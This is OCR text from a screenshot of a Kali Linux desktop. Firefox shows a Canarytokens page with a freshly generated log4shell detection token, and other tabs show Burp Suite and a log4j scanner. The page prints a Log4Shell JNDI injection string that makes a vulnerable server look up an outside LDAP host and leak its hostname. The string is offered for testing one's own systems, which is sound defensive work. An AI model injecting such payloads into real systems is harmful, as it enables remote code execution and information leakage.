 Burp Suite Professio... Canarytokens — Mo... ~/log4j/Log4J - Mou... basu@kali: ~ basu@kali: ~/log4j-... basu@kali: ~ log4j-scan 10:39 PM 80%
Canarytokens — Mozilla Firefox
File Edit View History Bookmarks Tools Help
13.127.193.78:8099/login × Canarytokens × +
https://canarytokens.org/generate# burp 10 6
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
CANARY
TOKENS
New token Manage this token
What is this and why should I care? Documentation
Your log4shell token is active!
The next step is to copy the log4j snippet below and test your systems for the
log4shell issue.
${jndi:ldap://x${hostName}.L4J.wnwuaxaxuix3fguut7k
If the log line is consumed by a vulnerable log4j library, it will generate an alert on this
token.
If this works, you will also obtain the hostname of the vulnerable server.
You can read more on this issue at LunaSec
Brought to you by Thinkst Canary, our insanely easy-to-use honeypot solution that deploys in just 3 minutes. Know. When it matters.
© Thinkst Canary 2015–2022
By using this service, you agree with our terms of use.